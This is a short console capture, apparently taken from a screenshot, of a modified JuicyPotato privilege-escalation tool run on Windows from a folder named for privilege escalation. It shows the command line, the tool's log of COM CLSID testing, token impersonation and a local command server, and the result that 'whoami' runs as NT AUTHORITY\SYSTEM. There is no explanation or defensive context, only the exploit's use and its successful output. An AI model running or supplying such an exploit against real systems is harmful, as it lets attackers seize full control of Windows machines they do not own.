 C:\Users\Administrator\Desktop\提权>JuicyPotato-bypass.exe -p "whoami"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 16703
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\Users\Administrator\Desktop\[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:12284...
[+] Command server connected!
=================================
nt authority\system
=================================
Snaker独行者
C:\Users\Administrator\Desktop\提权>